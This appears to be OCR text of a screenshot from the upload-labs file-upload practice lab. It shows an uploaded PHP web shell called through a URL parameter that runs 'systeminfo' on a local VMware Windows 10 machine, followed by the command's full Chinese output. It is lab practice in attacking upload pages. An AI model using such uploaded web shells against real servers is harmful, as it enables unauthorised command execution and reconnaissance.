 upload-labs
fb10a441f032c508bef5e4259411
192.168.86.140/upload-labs-mas
192.168.86.140/upload-labs-mas
不安全 192.168.86.140/upload-labs-master/upload-labs-master/upload/web%20shell.php?a=systeminfo
主机名: DESKTOP-P4T348F OS 名称: Microsoft Windows 10 专业版 OS 版本: 10.0.18362 暂缺 Build 18362 OS 制造商: Microsoft Corporation OS 配置: 独立工作站 OS 构建
类型: Multiprocessor Free 注册的所有人: Windows 用户 注册的组织: 产品 ID: 00330-80000-00000-AA606 初始安装日期: 2023/11/26, 20:46:04 系统启动时间: 2024/1/9,
9:12:10 系统制造商: VMware, Inc. 系统型号: VMware20,1 系统类型: x64-based PC 处理器: 安装了 2 个处理器。 [01]: Intel64 Family 6 Model 165 Stepping 2 GenuineIntel
~2400 Mhz [02]: Intel64 Family 6 Model 165 Stepping 2 GenuineIntel ~2400 Mhz BIOS 版本: VMware, Inc. VMW201.00V.21805430.B64.2305221830, 2023/5/22
Windows 目录: C:\Windows 系统目录: C:\Windows\system32 启动设备: \Device\HarddiskVolume1 系统区域设置: zh-cn;中文(中国) 输入法区域设置: zh-cn;中文(中国) 时区:
(UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐 物理内存总量: 2,047 MB 可用的物理内存: 1,253 MB 虚拟内存: 最大值: 3,263 MB 虚拟内存: 可用: 1,179 MB 虚拟内存: 使用
中: 2,084 MB 页面文件位置: C:\pagefile.sys 域: WORKGROUP 登录服务器: \\DESKTOP-P4T348F 修补程序: 安装了 5 个修补程序。 [01]: KB4580980 [02]: KB4513661 [03]:
KB4515383 [04]: KB4516115 [05]: KB4515384 网卡: 安装了 3 个 NIC。 [01]: Intel(R) 82574L Gigabit Network Connection 连接名: Ethernet0 启用 DHCP: 是 DHCP 服务器:
192.168.86.254 IP 地址 [01]: 192.168.86.140 [02]: fe80::7463:b81b:a3e0:9065 [02]: Bluetooth Device (Personal Area Network) 连接名: 蓝牙网络连接 状态: 媒体连接已中断
[03]: Intel(R) 82574L Gigabit Network Connection 连接名: Ethernet1 状态: 媒体连接已中断 Hyper-V 要求: 已检测到虚拟机监控程序。将不显示 Hyper-V 所需的功能。